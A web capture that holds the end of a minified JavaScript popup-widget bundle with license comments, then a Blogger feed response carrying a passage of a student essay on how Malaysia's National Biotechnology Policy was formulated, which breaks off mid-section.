transparent;\n    }\n    [data-element-id='canvas']::-webkit-scrollbar-thumb {\n      background-color: transparent;\n    }\n    .onScroll::-webkit-scrollbar {\n\n      width: 14px;\n    }\n    .onScroll::-webkit-scrollbar-thumb {\n      background: rgba(0, 0, 0, 0);\n    }\n    .onScroll::-webkit-scrollbar-thumb {\n      border-width: 4px;\n      border-style: solid;\n      border-color: transparent;\n      background-clip: padding-box;\n      border-radius: 9999px;\n      background-color: rgba(0,0,0,0.1);\n    }\n    a {\n      color: var(--linkColor);\n    }\n    [data-element-id='teaser-container']{\n      background:url(").concat((Lg=qe.layout.style.data.teaser)==null?void 0:Lg.background,"), ").concat(((Og=qe.layout.style.data.teaser)==null?void 0:Og.backgroundColor)||r,";\n    \n      background-position: var(--teaserBackgroundPosition);\n      background-size: var(--teaserObjectFit);\n      background-repeat: var(--teaserBackgroundRepeat);\n      border-radius: ").concat((Rg=qe.layout.style.data.teaser)==null?void 0:Rg.borderRadius,";\n      overflow: hidden;\n    }\n\n\n    [data-element-id='teaser'] .showOnHover {\n      display: none !important;\n    }\n    [data-element-id='teaser']:hover .showOnHover {\n      display: flex !important;\n    }\n    [data-element-id='canvas'] .showOnHover {\n      display: none !important;\n    }\n    [data-element-id='canvas']:hover .showOnHover {\n      display: flex !important;\n    }\n    em {\n      font-style: italic !important;\n    }\n    "),Et.shadowRoot.appendChild(n);let i=document.createElement("span");Et.appendChild(i),Et.shadowRoot.appendChild(e),Ut(I(Ii,{children:I(ff,{popupData:qe})}),e)}})();
/*! Bundled license information:

react-is/cjs/react-is.production.min.js:
  (** @license React v16.13.1
   * react-is.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

react-is/cjs/react-is.development.js:
  (** @license React v16.13.1
   * react-is.development.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

object-assign/index.js:
  (*
  object-assign
  (c) Sindre Sorhus
  @license MIT
  *)

classnames/index.js:
  (*!
  	Copyright (c) 2018 Jed Watson.
  	Licensed under the MIT License (MIT), see
  	http://jedwatson.github.io/classnames
  *)

lottie-web/build/player/lottie.js:
  (*!
   Transformation Matrix v2.0
   (c) Epistemex 2014-2015
   www.epistemex.com
   By Ken Fyrstenberg
   Contributions by leeoniya.
   License: MIT, header required.
   *)

lottie-api/dist/lottie_api.js:
  (*!
   Transformation Matrix v2.0
   (c) Epistemex 2014-2015
   www.epistemex.com
   By Ken Fyrstenberg
   Contributions by leeoniya.
   License: MIT, header required.
   *)
*/


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.upahbuatassignment.com/feeds/posts/default/531718818351307490?alt=json-in-script&callback=av
body_size: 13097
content:
// API callback
av({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5810253891986923529.post-531718818351307490"},"published":{"$t":"2019-06-29T15:12:00.002+08:00"},"updated":{"$t":"2019-06-29T15:12:17.898+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Science"}],"title":{"type":"text","$t":"THE FORMULATION OF NATIONAL BIOTECHNOLOGY POLICY"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"WordSection1\"\u003E\n\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 11.0pt; text-transform: uppercase;\"\u003E\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsW5ZxgfGVdeqKUMF4wlpLurvZYmYBG9knMuzrss545TA7LSnK1l45ubwCjDevRM7lzafREzjbyNUPg5ObOqt3KOLMn045XoPkFLJRfvUd_hNMl0L4Sq6lAc5jvOoYO7m__do5n_HhyQQt\/s1600\/photo_88512_landscape_650x433.jpg\" \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"WordSection2\"\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 200%; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 200%; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 200%; text-align: center;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 200%; mso-bidi-font-size: 14.0pt; text-transform: uppercase;\"\u003EThe Formulation of National\nBiotechnology Policy\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 20.0pt; line-height: 200%; mso-ansi-language: EN-US; mso-bidi-font-size: 14.0pt; mso-bidi-language: AR-SA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-US; text-transform: uppercase;\"\u003E\u003Cbr clear=\"all\" style=\"page-break-before: always;\" \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 200%; text-align: center;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 200%; mso-bidi-font-size: 14.0pt; text-transform: uppercase;\"\u003ETABLE OF CONTENT\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 200%; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 14.0pt; line-height: 200%; text-transform: uppercase;\"\u003E1.0\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EINTRODUCTION\u003Cspan style=\"mso-tab-count: 5;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"mso-tab-count: 3;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 14.0pt; line-height: 200%; text-transform: uppercase;\"\u003E2.0\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003ENATIONAL BIOTECHNOLOGY POLICY\u003Cspan style=\"mso-tab-count: 3;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 14.0pt; line-height: 200%; text-transform: uppercase;\"\u003E\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E2.1\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 200%;\"\u003EEvaluation on the role played by the\nmain stakeholders\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-left: .5in; text-align: justify; text-indent: .5in;\"\u003E\n\u003Cspan style=\"font-size: 14.0pt; line-height: 200%;\"\u003Ein the\nformulation and implementation of \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-left: .5in; text-align: justify; text-indent: .5in;\"\u003E\n\u003Cspan style=\"font-size: 14.0pt; line-height: 200%;\"\u003ENational\nBiotechnology Policy\u003Cspan style=\"text-transform: uppercase;\"\u003E\u003Cspan style=\"mso-tab-count: 1;\"\u003E \u003C\/span\u003E \u003Cspan style=\"mso-tab-count: 4;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 14.0pt; line-height: 200%; text-transform: uppercase;\"\u003E3.0\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003ETHE RATIONALE FOR A BOTTOM UP APPROACH IN \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify; text-indent: .5in;\"\u003E\n\u003Cspan style=\"font-size: 14.0pt; line-height: 200%; text-transform: uppercase;\"\u003ETHE PUBLIC\nPOLICY \u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp; \u003C\/span\u003EPROCESS\u003Cspan style=\"mso-tab-count: 5;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 14.0pt; line-height: 200%; text-transform: uppercase;\"\u003E4.0\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003ECHALLENGES IN BOTTOM UP APPROACH\u003Cspan style=\"mso-tab-count: 3;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E13\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 14.0pt; line-height: 200%; text-transform: uppercase;\"\u003E5.0\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003ECONCLUSIONS\u003Cspan style=\"mso-tab-count: 6;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"mso-tab-count: 2;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E16\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 14.0pt; line-height: 200%; text-transform: uppercase;\"\u003E\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EREFERENCES\u003C\/span\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 200%; mso-bidi-font-size: 14.0pt; text-transform: uppercase;\"\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 20.0pt; line-height: 200%; mso-ansi-language: EN-US; mso-bidi-font-size: 14.0pt; mso-bidi-language: AR-SA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-US; text-transform: uppercase;\"\u003E\u003Cbr clear=\"all\" style=\"page-break-before: always;\" \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\n\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"text-transform: uppercase;\"\u003E1.0\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EINTRODUCTION\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\nMalaysia is a\ncountry that is unique because it is a country that is derived from two regions\nof Peninsular Malaysia and Sabah and Sarawak. Malaysia is a country of\ndifferent races, ethnicity, religion and culture that reflects the diversity of\nthe country. Malaysia also does not deal with natural disasters that continue\nto produce and delegated much like petroleum, tin, and so forth. Therefore,\nMalaysia should have a policy not only to mobilize resources, but can reduce\nthe gap between people and the region will further enhance the relationship\nbetween race and religion.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\nPublic policy\nrefers to the act by government to address certain problems affecting members\nof the public. Various governmental organizations formulate and implement\npublic policy so as to address issues affecting the public. Besides, public\nadministration defines the process of implementing public policy. Therefore,\npublic policy fits quite well in the field of public administration; the study\nof public administration enables one to acquire knowledge on how to manage\norganizations, public policy analysis and solving public problems. Public\nadministration involves professional experts for the development of sound\npublic policies that can help in solving, easing or preventing the problems.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\nPublic\nadministration requires skills like budgeting, research and management, which\nare important in the implementation of government policy. A public\nadministrator oversees the design and execution of government policies. Public\npolicy is just one among the various pillars of public administration. Other\npillars include human resource, statistics and ethics. The public\nadministrators are legislators, mayors, public servants among others. This fits\nwell in the agenda of public policy. For instance, a mayor seeks legislation on\npublic policy and undertakes its implementation for the benefit of the general\npublic.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\nThis paper seeks\nto examine the policymaking process of National Biotechnology Policy, which is\naimed to provide a structured guideline in developing the industry. This paper\nwill also discuss the rationale of bottom up approach in the public policy\nprocess and the main challenges behind the bottom up approach.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E2.0\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003ENATIONAL\nBIOTECHNOLOGY POLICY\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\nThe emergence of\nnew technologies such as the Information and Communication Technology (ICT),\nbiotechnology and new material sciences have successfully altered the dynamics,\ncomposition and production patterns in the industrialized as well as developing\nnations (Chaturvedi \u0026amp; Rao, 2004). Biotechnology, in particular, will\nundoubtedly be the major technology of the twenty-first century. In fact,\nbiotechnology is one of the fastest growing sectors in the world and is seen as\na major area of investment and target for support by government worldwide\n(MOSTI, 2006). Over the past 55 years, biotechnology has supported many\nscientific discoveries and has become an integral component of the economies of\nmany industrialized countries (Glassman \u0026amp; Sun, 2004). There are significant\npotential benefits to the nations committed to participating in the\nbiotechnology industry, for instance, in term of higher crop yields, better\nhealthcare and better economic returns (Daar et al., 2007).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\nRecognizing the\npotential contribution of biotechnology to the economy, many Asian countries,\nincluding Malaysia have begun to invest in the biotechnology industry. Although\nbiotechnology can be considered as relatively a new industry in Malaysia, yet\nit has been identified as a potential engine of economic growth for the nation.\nFollowing the lead given by the development of Multimedia Super Corridor (MSC)\nwhich represents a successful investment in the ICT industry, biotechnology is\nconsidered as the next growth area in the industrial development for Malaysia\n(MOSTI, 2006). Hence, with the necessary motivations and great opportunities,\nbiotechnology becomes the subject of public policy aspiration in Malaysia.\nHowever, a structured policy is vital as it becomes the key for the\nimplementation of activities in this sector. With a clear direction and\nindication, the progress and growth of this sector is not only immeasurable but\nthe success will then be proven relative. The Malaysian cabinet then entrusted\nthe Ministry of Science, Technology and Innovation (MOSTI) to lead the drafting\nof an effective policy for this industry.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-left: .5in; text-align: justify; text-indent: -.5in;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E2.1\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EEvaluation on the role played by the main\nstakeholders in the formulation and implementation of National Biotechnology\nPolicy\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\nIn general, the\nformulation of the National Biotechnology Policy can be divided into six phases\n– Problem Recognition; Appointment of Policy Agent; The Emergence of Policy\nNetwork; Interaction; Evaluation and Policy Outcome.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E2.1.1\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EProblem recognition\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; text-align: justify;\"\u003E\nThe\npolicy initiation phase in the policy process can be extremely a complex one.\nIt includes perceiving that a policy problem exists, identifying the problem\ncontext, determining the policy objectives and generating suitable policy\nagendas. According to Evans and Davies (1999), policy process begins with the\nrecognition by policymakers of the existence problem which requires, due to\ncontextual factors, pressing attention. The policy problems can be in the form\nof political interest, economic competition, or social need.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E2.1.2\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EAppointment\nof policy agent\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; text-align: justify;\"\u003E\nDuring\nthe search process, an organization may come across a potential policy agent or\npolicy consultant with specialist skills to develop the necessary political and\nknowledge resources to satisfy successful policy development (Khairiah, 2008).\nAs MOSTI was entrusted to lead the drafting of the biotechnology policy, MOSTI\nengaged the Malaysian Industry-Government Group for High Technology (MIGHT) as\nthe principle consultant to accomplish the given task in the best possible\nmanner.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; text-align: justify;\"\u003E\nMIGHT\nis an independent and non-profit governmental organization that is responsible\nto enable consensus building and coordination for industry-government\npartnership in high technology such as biotechnology. It is a prominent\norganization and has strong international links.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E2.1.3\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EThe\nemergence of policy network\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; text-align: justify;\"\u003E\nThis\nstage in the process of policy making identifies the emergence of an\ninformation feeder network which is developed by the appointed policy\nconsultant (Khairiah, 2008). In this case, it was MIGHT. The curiosity of the\nMinistry of Science, Technology and Innovation (MOSTI) as a client was\nincreased through preliminary processes of contact. Thereafter, it is crucial\nfor MIGHT to increase the volume and the detail of information for MOSTI by\ndemonstrating the quality of their access to communication and knowledge\nnetwork in order to facilitate the formulation of National Biotechnology Policy\nproposal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E2.1.4\u003Cspan style=\"mso-tab-count: 